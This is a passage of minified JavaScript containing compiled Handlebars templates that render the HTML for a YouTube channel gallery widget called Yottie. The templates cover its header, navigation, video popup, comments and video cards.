class="yottie-widget-nav-inner"> '+(null!=(r=null!=(r=t.list||(null!=e?e.list:e))?r:t.helperMissing,o="function"==typeof r?r.call(e,{name:"list",hash:{},data:n}):r)?o:"")+"</div></div>"},useData:!0}),o.groups.list=t.template({1:function(e,t,i,n){var o,r,a=t.helperMissing,s="function",l=this.escapeExpression;return'<li class="yottie-widget-nav-list-item'+(null!=(o=t.unless.call(e,n&&n.index,{name:"unless",hash:{},fn:this.program(2,n,0),inverse:this.noop,data:n}))?o:"")+'"> <a href="javascript:void(0)" data-yt-id="'+l((r=null!=(r=t.index||n&&n.index)?r:a,typeof r===s?r.call(e,{name:"index",hash:{},data:n}):r))+'">'+l((r=null!=(r=t.name||(null!=e?e.name:e))?r:a,typeof r===s?r.call(e,{name:"name",hash:{},data:n}):r))+"</a></li> "},2:function(e,t,i,n){return" yottie-active"},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<ul class="yottie-widget-nav-list"> '+(null!=(o=t.each.call(e,null!=e?e.groups:e,{name:"each",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+"</ul>"},useData:!0}),o.header=o.header||{},o.header.banner=t.template({1:function(e,t,i,n){var o;return'<div class="yottie-widget-header-banner" style="background-image: url(\''+this.escapeExpression((o=null!=(o=t.url||(null!=e?e.url:e))?o:t.helperMissing,"function"==typeof o?o.call(e,{name:"url",hash:{},data:n}):o))+"');\"></div> "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.banner:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:""},useData:!0}),o.header.channel=t.template({1:function(e,t,i,n){var o;return'<div class="yottie-widget-header-channel"><div class="yottie-widget-header-channel-inner"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.channelName:o,{name:"if",hash:{},fn:this.program(2,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.channelDescription:o,{name:"if",hash:{},fn:this.program(7,n,0),inverse:this.noop,data:n}))?o:"")+"</div></div> "},2:function(e,t,i,n){var o;return" "+(null!=(o=t["if"].call(e,null!=e?e.id:e,{name:"if",hash:{},fn:this.program(3,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t.unless.call(e,null!=e?e.id:e,{name:"unless",hash:{},fn:this.program(5,n,0),inverse:this.noop,data:n}))?o:"")+" "},3:function(e,t,i,n){var o,r=t.helperMissing,a="function",s=this.escapeExpression;return'<div class="yottie-widget-header-channel-title"> <a href="https://www.youtube.com/channel/'+s((o=null!=(o=t.id||(null!=e?e.id:e))?o:r,typeof o===a?o.call(e,{name:"id",hash:{},data:n}):o))+'/" title="'+s((o=null!=(o=t.name||(null!=e?e.name:e))?o:r,typeof o===a?o.call(e,{name:"name",hash:{},data:n}):o))+'" target="_blank">'+s((o=null!=(o=t.name||(null!=e?e.name:e))?o:r,typeof o===a?o.call(e,{name:"name",hash:{},data:n}):o))+"</a></div> "},5:function(e,t,i,n){var o;return'<div class="yottie-widget-header-channel-title">'+this.escapeExpression((o=null!=(o=t.name||(null!=e?e.name:e))?o:t.helperMissing,"function"==typeof o?o.call(e,{name:"name",hash:{},data:n}):o))+"</div> "},7:function(e,t,i,n){var o,r;return'<div class="yottie-widget-header-channel-caption">'+(null!=(r=null!=(r=t.description||(null!=e?e.description:e))?r:t.helperMissing,o="function"==typeof r?r.call(e,{name:"description",hash:{},data:n}):r)?o:"")+"</div> "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.channel:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:""},useData:!0}),o.header.container=t.template({1:function(e,t,i,n){return" yottie-visible"},3:function(e,t,i,n){return" yottie-widget-header-brandingless"},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o,r,a=this.lambda;return'<div class="yottie-widget-header yottie-widget-header-'+this.escapeExpression((r=null!=(r=t.layout||(null!=e?e.layout:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"layout",hash:{},data:n}):r))+(null!=(o=t["if"].call(e,null!=e?e.visible:e,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+(null!=(o=t.unless.call(e,null!=(o=null!=e?e.displaying:e)?o.branding:o,{name:"unless",hash:{},fn:this.program(3,n,0),inverse:this.noop,data:n}))?o:"")+'"> '+(null!=(o=a(null!=(o=null!=e?e.parts:e)?o.logo:o,e))?o:"")+" "+(null!=(o=a(null!=(o=null!=e?e.parts:e)?o.overlay:o,e))?o:"")+" "+(null!=(o=a(null!=(o=null!=e?e.parts:e)?o.banner:o,e))?o:"")+" "+(null!=(o=a(null!=(o=null!=e?e.parts:e)?o.channel:o,e))?o:"")+" "+(null!=(o=a(null!=(o=null!=e?e.parts:e)?o.properties:o,e))?o:"")+" "+(null!=(o=a(null!=(o=null!=e?e.parts:e)?o.subscribe:o,e))?o:"")+"</div>"},useData:!0}),o.header.logo=t.template({1:function(e,t,i,n){var o;return" "+(null!=(o=t["if"].call(e,null!=e?e.id:e,{name:"if",hash:{},fn:this.program(2,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t.unless.call(e,null!=e?e.id:e,{name:"unless",hash:{},fn:this.program(4,n,0),inverse:this.noop,data:n}))?o:"")+" "},2:function(e,t,i,n){var o,r=t.helperMissing,a="function",s=this.escapeExpression;return' <a class="yottie-widget-header-logo" href="https://www.youtube.com/channel/'+s((o=null!=(o=t.id||(null!=e?e.id:e))?o:r,typeof o===a?o.call(e,{name:"id",hash:{},data:n}):o))+'/" title="'+s((o=null!=(o=t.title||(null!=e?e.title:e))?o:r,typeof o===a?o.call(e,{name:"title",hash:{},data:n}):o))+'" target="_blank" rel="nofollow"><img src="'+s((o=null!=(o=t.url||(null!=e?e.url:e))?o:r,typeof o===a?o.call(e,{name:"url",hash:{},data:n}):o))+'" alt="'+s((o=null!=(o=t.title||(null!=e?e.title:e))?o:r,typeof o===a?o.call(e,{name:"title",hash:{},data:n}):o))+'"/></a> '},4:function(e,t,i,n){var o,r=t.helperMissing,a="function",s=this.escapeExpression;return'<div class="yottie-widget-header-logo"> <img src="'+s((o=null!=(o=t.url||(null!=e?e.url:e))?o:r,typeof o===a?o.call(e,{name:"url",hash:{},data:n}):o))+'" alt="'+s((o=null!=(o=t.title||(null!=e?e.title:e))?o:r,typeof o===a?o.call(e,{name:"title",hash:{},data:n}):o))+'"/></div> '},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.logo:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:""},useData:!0}),o.header.overlay=t.template({1:function(e,t,i,n){return'<div class="yottie-widget-header-overlay"></div> '},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.banner:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:""},useData:!0}),o.header.properties=t.template({1:function(e,t,i,n){var o;return'<div class="yottie-widget-header-properties"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.videosCounter:o,{name:"if",hash:{},fn:this.program(2,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.subscribersCounter:o,{name:"if",hash:{},fn:this.program(4,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.viewsCounter:o,{name:"if",hash:{},fn:this.program(6,n,0),inverse:this.noop,data:n}))?o:"")+"</div> "},2:function(e,t,i,n){var o,r,a=this.escapeExpression;return'<span class="yottie-widget-header-properties-item" title="'+a(this.lambda(null!=(o=null!=e?e.titles:e)?o.videos:o,e))+'"><span class="yottie-icon yottie-icon-video"></span> <span>'+a((r=null!=(r=t.videoCount||(null!=e?e.videoCount:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"videoCount",hash:{},data:n}):r))+"</span></span> "},4:function(e,t,i,n){var o,r,a=this.escapeExpression;return'<span class="yottie-widget-header-properties-item" title="'+a(this.lambda(null!=(o=null!=e?e.titles:e)?o.subscribers:o,e))+'"><span class="yottie-icon yottie-icon-subscribers"></span> <span>'+a((r=null!=(r=t.subscriberCount||(null!=e?e.subscriberCount:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"subscriberCount",hash:{},data:n}):r))+"</span></span> "},6:function(e,t,i,n){var o,r,a=this.escapeExpression;return'<span class="yottie-widget-header-properties-item" title="'+a(this.lambda(null!=(o=null!=e?e.titles:e)?o.views:o,e))+'"><span class="yottie-icon yottie-icon-views"></span> <span>'+a((r=null!=(r=t.viewCount||(null!=e?e.viewCount:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"viewCount",hash:{},data:n}):r))+"</span></span> "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.properties:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:""},useData:!0}),o.header.subscribe=t.template({1:function(e,t,i,n){return'<div class="yottie-widget-header-subscribe"><div class="yottie-widget-header-subscribe-button"></div></div> '},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.subscribeButton:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:""},useData:!0}),o.popup=o.popup||{},o.popup.container=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o,r=this.lambda;return'<div class="yottie-popup yottie"> '+(null!=(o=r(null!=(o=null!=e?e.parts:e)?o.overlay:o,e))?o:"")+" "+(null!=(o=r(null!=(o=null!=e?e.parts:e)?o.wrapper:o,e))?o:"")+"</div>"},useData:!0}),o.popup.control=o.popup.control||{},o.popup.control.arrows=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-popup-control-arrow-previous yottie-popup-control-arrow"><span></span></div><div class="yottie-popup-control-arrow-next yottie-popup-control-arrow"><span></span></div>'},useData:!0}),o.popup.control.close=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-popup-control-close"></div>'},useData:!0}),o.popup.inner=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o,r=this.lambda;return'<div class="yottie-popup-inner"> '+(null!=(o=r(null!=(o=null!=e?e.parts:e)?o.loader:o,e))?o:"")+" "+(null!=(o=r(null!=(o=null!=e?e.parts:e)?o.controlClose:o,e))?o:"")+"  "+(null!=(o=r(null!=(o=null!=e?e.parts:e)?o.video:o,e))?o:"")+"</div>"},useData:!0}),o.popup.loader=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-popup-loader"><div class="yottie-spinner"></div></div>'},useData:!0}),o.popup.overlay=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-popup-overlay"></div>'},useData:!0}),o.popup.video=o.popup.video||{},o.popup.video.channel=t.template({1:function(e,t,i,n){var o,r=t.helperMissing,a="function",s=this.escapeExpression;return'<div class="yottie-popup-video-channel-logo"> <a href="'+s((o=null!=(o=t.link||(null!=e?e.link:e))?o:r,typeof o===a?o.call(e,{name:"link",hash:{},data:n}):o))+'" target="_blank" rel="nofollow" title="'+s((o=null!=(o=t.name||(null!=e?e.name:e))?o:r,typeof o===a?o.call(e,{name:"name",hash:{},data:n}):o))+'"><img src="'+s((o=null!=(o=t.logo||(null!=e?e.logo:e))?o:r,typeof o===a?o.call(e,{name:"logo",hash:{},data:n}):o))+'" alt="'+s((o=null!=(o=t.name||(null!=e?e.name:e))?o:r,typeof o===a?o.call(e,{name:"name",hash:{},data:n}):o))+'"></a></div> '},3:function(e,t,i,n){var o,r=t.helperMissing,a="function",s=this.escapeExpression;return' <a href="'+s((o=null!=(o=t.link||(null!=e?e.link:e))?o:r,typeof o===a?o.call(e,{name:"link",hash:{},data:n}):o))+'" class="yottie-popup-video-channel-name" target="_blank" rel="nofollow">'+s((o=null!=(o=t.name||(null!=e?e.name:e))?o:r,typeof o===a?o.call(e,{name:"name",hash:{},data:n}):o))+"</a> "},5:function(e,t,i,n){return'<div class="yottie-popup-video-channel-subscribe"><div class="yottie-popup-video-channel-subscribe-button"></div></div> '},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-popup-video-channel"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.channelLogo:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+'<div class="yottie-popup-video-channel-info"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.channelName:o,{name:"if",hash:{},fn:this.program(3,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.subscribeButton:o,{name:"if",hash:{},fn:this.program(5,n,0),inverse:this.noop,data:n}))?o:"")+"</div></div>"},useData:!0}),o.popup.video.comments=t.template({1:function(e,t,i,n){var o,r,a=t.helperMissing,s="function",l=this.escapeExpression;return'<div class="yottie-popup-video-comments-item"><div class="yottie-popup-video-comments-item-profile-image"> <a href="'+l((r=null!=(r=t.authorChannelUrl||(null!=e?e.authorChannelUrl:e))?r:a,typeof r===s?r.call(e,{name:"authorChannelUrl",hash:{},data:n}):r))+'" target="_blank" rel="nofollow"><img src="'+l((r=null!=(r=t.authorProfileImageUrl||(null!=e?e.authorProfileImageUrl:e))?r:a,typeof r===s?r.call(e,{name:"authorProfileImageUrl",hash:{},data:n}):r))+'"></a></div><div class="yottie-popup-video-comments-item-info"><div class="yottie-popup-video-comments-item-header"><div class="yottie-popup-video-comments-item-name"> <a href="'+l((r=null!=(r=t.authorChannelUrl||(null!=e?e.authorChannelUrl:e))?r:a,typeof r===s?r.call(e,{name:"authorChannelUrl",hash:{},data:n}):r))+'" target="_blank" rel="nofollow">'+l((r=null!=(r=t.authorName||(null!=e?e.authorName:e))?r:a,typeof r===s?r.call(e,{name:"authorName",hash:{},data:n}):r))+'</a></div><div class="yottie-popup-video-comments-item-passed-time">'+l((r=null!=(r=t.passedTime||(null!=e?e.passedTime:e))?r:a,typeof r===s?r.call(e,{name:"passedTime",hash:{},data:n}):r))+'</div></div><div class="yottie-popup-video-comments-item-text"> '+(null!=(r=null!=(r=t.text||(null!=e?e.text:e))?r:a,o=typeof r===s?r.call(e,{name:"text",hash:{},data:n}):r)?o:"")+"</div> "+(null!=(o=t["if"].call(e,null!=e?e.displayLikesCount:e,{name:"if",hash:{},fn:this.program(2,n,0),inverse:this.noop,data:n}))?o:"")+"</div></div> "},2:function(e,t,i,n){var o,r=t.helperMissing,a="function",s=this.escapeExpression;return'<div class="yottie-popup-video-comments-item-likes" title="'+s((o=null!=(o=t.likesTitle||(null!=e?e.likesTitle:e))?o:r,typeof o===a?o.call(e,{name:"likesTitle",hash:{},data:n}):o))+'"><span class="yottie-icon-likes yottie-icon"></span> <span>'+s((o=null!=(o=t.likesCount||(null!=e?e.likesCount:e))?o:r,typeof o===a?o.call(e,{name:"likesCount",hash:{},data:n}):o))+"</span></div> "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-popup-video-comments"> '+(null!=(o=t.each.call(e,null!=e?e.comments:e,{name:"each",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+"</div>"},useData:!0}),o.popup.video.container=t.template({1:function(e,t,i,n){var o;return" "+(null!=(o=this.lambda(null!=(o=null!=e?e.parts:e)?o.videoContent:o,e))?o:"")+" "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-popup-video"> '+(null!=(o=this.lambda(null!=(o=null!=e?e.parts:e)?o.videoPlayer:o,e))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.content:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+"</div>"},useData:!0}),o.popup.video.content=t.template({1:function(e,t,i,n){var o;return" "+(null!=(o=this.lambda(null!=(o=null!=e?e.parts:e)?o.videoInfo:o,e))?o:"")+" "},3:function(e,t,i,n){var o;return" "+(null!=(o=this.lambda(null!=(o=null!=e?e.parts:e)?o.videoComments:o,e))?o:"")+" "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-popup-video-content"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.info:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+'<div class="yottie-popup-video-content-ads" data-yt-ads-place="popup"></div> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.comments:o,{name:"if",hash:{},fn:this.program(3,n,0),inverse:this.noop,data:n}))?o:"")+"</div>"},useData:!0}),o.popup.video.info=t.template({1:function(e,t,i,n){var o;return'<div class="yottie-popup-video-title">'+this.escapeExpression((o=null!=(o=t.title||(null!=e?e.title:e))?o:t.helperMissing,"function"==typeof o?o.call(e,{name:"title",hash:{},data:n}):o))+"</div> "},3:function(e,t,i,n){var o;return" "+(null!=(o=this.lambda(null!=(o=null!=e?e.parts:e)?o.videoInfoMeta:o,e))?o:"")+" "},5:function(e,t,i,n){var o;return" "+(null!=(o=this.lambda(null!=(o=null!=e?e.parts:e)?o.videoInfoMain:o,e))?o:"")+" "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-popup-video-info"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.title:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.infoMeta:o,{name:"if",hash:{},fn:this.program(3,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.infoMain:o,{name:"if",hash:{},fn:this.program(5,n,0),inverse:this.noop,data:n}))?o:"")+"</div>"},useData:!0}),o.popup.video.info=o.popup.video.info||{},o.popup.video.info.main=t.template({1:function(e,t,i,n){var o;return'<div class="yottie-popup-video-date">'+this.escapeExpression((o=null!=(o=t.date||(null!=e?e.date:e))?o:t.helperMissing,"function"==typeof o?o.call(e,{name:"date",hash:{},data:n}):o))+"</div> "},3:function(e,t,i,n){var o,r;return'<div class="yottie-popup-video-description'+(null!=(o=t.unless.call(e,null!=(o=null!=e?e.displaying:e)?o.descriptionMoreButton:o,{name:"unless",hash:{},fn:this.program(4,n,0),inverse:this.noop,data:n}))?o:"")+'"> '+(null!=(r=null!=(r=t.text||(null!=e?e.text:e))?r:t.helperMissing,o="function"==typeof r?r.call(e,{name:"text",hash:{},data:n}):r)?o:"")+"</div> "},4:function(e,t,i,n){return" yottie-popup-video-description-show-full"},6:function(e,t,i,n){var o;return'<div class="yottie-popup-video-description-more"><span>'+this.escapeExpression((o=null!=(o=t.showMoreLabel||(null!=e?e.showMoreLabel:e))?o:t.helperMissing,"function"==typeof o?o.call(e,{name:"showMoreLabel",hash:{},data:n}):o))+"</span></div> "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-popup-video-info-main"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.date:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.description:o,{name:"if",hash:{},fn:this.program(3,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.descriptionMoreButton:o,{name:"if",hash:{},fn:this.program(6,n,0),inverse:this.noop,data:n}))?o:"")+"</div>"},useData:!0}),o.popup.video.info.meta=t.template({1:function(e,t,i,n){var o;return" "+(null!=(o=this.lambda(null!=(o=null!=e?e.parts:e)?o.videoChannel:o,e))?o:"")+" "},3:function(e,t,i,n){var o;return" "+(null!=(o=this.lambda(null!=(o=null!=e?e.parts:e)?o.videoProperties:o,e))?o:"")+" "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-popup-video-info-meta"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.channel:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.properties:o,{name:"if",hash:{},fn:this.program(3,n,0),inverse:this.noop,data:n}))?o:"")+"</div>"},useData:!0}),o.popup.video.player=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-popup-video-player"><span></span></div>'},useData:!0}),o.popup.video.properties=t.template({1:function(e,t,i,n){var o,r,a=this.escapeExpression;return'<div class="yottie-popup-video-properties-views" title="'+a(this.lambda(null!=(o=null!=e?e.titles:e)?o.views:o,e))+'">'+a((r=null!=(r=t.viewsCount||(null!=e?e.viewsCount:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"viewsCount",hash:{},data:n}):r))+"</div> "},3:function(e,t,i,n){var o;return'<div class="yottie-popup-video-properties-rating"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.likesRatio:o,{name:"if",hash:{},fn:this.program(4,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.ratingCounters:o,{name:"if",hash:{},fn:this.program(6,n,0),inverse:this.noop,data:n}))?o:"")+"</div> "},4:function(e,t,i,n){var o;return'<div class="yottie-popup-video-properties-rating-ratio"><span style="width: '+this.escapeExpression((o=null!=(o=t.likesRatio||(null!=e?e.likesRatio:e))?o:t.helperMissing,"function"==typeof o?o.call(e,{name:"likesRatio",hash:{},data:n}):o))+'%"></span></div> '},6:function(e,t,i,n){var o;return'<div class="yottie-popup-video-properties-rating-counters"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.likesCounter:o,{name:"if",hash:{},fn:this.program(7,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.dislikesCounter:o,{name:"if",hash:{},fn:this.program(9,n,0),inverse:this.noop,data:n}))?o:"")+"</div> "},7:function(e,t,i,n){var o,r,a=this.escapeExpression;return'<div class="yottie-popup-video-properties-rating-counters-like" title="'+a(this.lambda(null!=(o=null!=e?e.titles:e)?o.likes:o,e))+'"><span class="yottie-icon-likes yottie-icon"></span> <span>'+a((r=null!=(r=t.likesCount||(null!=e?e.likesCount:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"likesCount",hash:{},data:n}):r))+"</span></div> "},9:function(e,t,i,n){var o,r,a=this.escapeExpression;return'<div class="yottie-popup-video-properties-rating-counters-dislike" title="'+a(this.lambda(null!=(o=null!=e?e.titles:e)?o.dislikes:o,e))+'"><span class="yottie-icon-dislikes yottie-icon"></span> <span>'+a((r=null!=(r=t.dislikesCount||(null!=e?e.dislikesCount:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"dislikesCount",hash:{},data:n}):r))+"</span></div> "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-popup-video-properties"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.viewsCounter:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.rating:o,{name:"if",hash:{},fn:this.program(3,n,0),inverse:this.noop,data:n}))?o:"")+"</div>"},useData:!0}),o.popup.wrapper=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-popup-wrapper"> '+(null!=(o=this.lambda(null!=(o=null!=e?e.parts:e)?o.inner:o,e))?o:"")+"</div>"},useData:!0}),o.video=o.video||{},o.video.container=t.template({1:function(e,t,i,n){var o,r=this.lambda;return" "+(null!=(o=r(null!=(o=null!=e?e.parts:e)?o.overlay:o,e))?o:"")+" "+(null!=(o=r(null!=(o=null!=e?e.parts:e)?o.info:o,e))?o:"")+" "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o,r,a=this.lambda;return'<div class="yottie-widget-video yottie-widget-video-classic" data-yt-id="'+this.escapeExpression((r=null!=(r=t.id||(null!=e?e.id:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"id",hash:{},data:n}):r))+'"> '+(null!=(o=a(null!=(o=null!=e?e.parts:e)?o.player:o,e))?o:"")+" "+(null!=(o=a(null!=(o=null!=e?e.parts:e)?o.preview:o,e))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.info:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+"</div>"},useData:!0}),o.video.info=t.template({1:function(e,t,i,n){var o,r=t.helperMissing,a="function",s=this.escapeExpression;return' <a href="https://www.youtube.com/watch?v='+s((o=null!=(o=t.id||(null!=e?e.id:e))?o:r,typeof o===a?o.call(e,{name:"id",hash:{},data:n}):o))+'" title="'+s((o=null!=(o=t.title||(null!=e?e.title:e))?o:r,typeof o===a?o.call(e,{name:"title",hash:{},data:n}):o))+'" target="_blank" class="yottie-widget-video-info-title">'+s((o=null!=(o=t.title||(null!=e?e.title:e))?o:r,typeof o===a?o.call(e,{name:"title",hash:{},data:n}):o))+"</a> "},3:function(e,t,i,n){var o;return'<div class="yottie-widget-video-info-passed-time">'+this.escapeExpression((o=null!=(o=t.date||(null!=e?e.date:e))?o:t.helperMissing,"function"==typeof o?o.call(e,{name:"date",hash:{},data:n}):o))+"</div> "},5:function(e,t,i,n){var o,r;return'<div class="yottie-widget-video-info-caption"> '+(null!=(r=null!=(r=t.description||(null!=e?e.description:e))?r:t.helperMissing,o="function"==typeof r?r.call(e,{name:"description",hash:{},data:n}):r)?o:"")+"</div> "},7:function(e,t,i,n){var o;return'<div class="yottie-widget-video-info-properties"><div class="yottie-widget-video-info-properties-inner"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.viewsCounter:o,{name:"if",hash:{},fn:this.program(8,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.likesCounter:o,{name:"if",hash:{},fn:this.program(10,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.commentsCounter:o,{name:"if",hash:{},fn:this.program(12,n,0),inverse:this.noop,data:n}))?o:"")+"</div></div> "},8:function(e,t,i,n){var o,r,a=this.escapeExpression;return'<span class="yottie-widget-video-info-properties-item" title="'+a(this.lambda(null!=(o=null!=e?e.titles:e)?o.views:o,e))+'"><span class="yottie-icon yottie-icon-views"></span> <span>'+a((r=null!=(r=t.viewsCount||(null!=e?e.viewsCount:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"viewsCount",hash:{},data:n}):r))+"</span></span> "},10:function(e,t,i,n){var o,r,a=this.escapeExpression;return'<span class="yottie-widget-video-info-properties-item" title="'+a(this.lambda(null!=(o=null!=e?e.titles:e)?o.likes:o,e))+'"><span class="yottie-icon yottie-icon-likes"></span> <span>'+a((r=null!=(r=t.likesCount||(null!=e?e.likesCount:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"likesCount",hash:{},data:n}):r))+"</span></span> "},12:function(e,t,i,n){var o,r,a=this.escapeExpression;return'<span class="yottie-widget-video-info-properties-item" title="'+a(this.lambda(null!=(o=null!=e?e.titles:e)?o.comments:o,e))+'"><span class="yottie-icon yottie-icon-comments"></span> <span>'+a((r=null!=(r=t.commentsCount||(null!=e?e.commentsCount:e))?r:t.helperMissing,"function"==typeof r?r.call(e,{name:"commentsCount",hash:{},data:n}):r))+"</span></span> "},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-widget-video-info"> '+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.title:o,{name:"if",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.date:o,{name:"if",hash:{},fn:this.program(3,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.description:o,{name:"if",hash:{},fn:this.program(5,n,0),inverse:this.noop,data:n}))?o:"")+" "+(null!=(o=t["if"].call(e,null!=(o=null!=e?e.displaying:e)?o.properties:o,{name:"if",hash:{},fn:this.program(7,n,0),inverse:this.noop,data:n}))?o:"")+"</div>"},useData:!0}),o.video.overlay=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-widget-video-overlay"></div>'},useData:!0}),o.video.player=t.template({1:function(e,t,i,n){return'<span class="yottie-widget-video-player"><span></span></span> 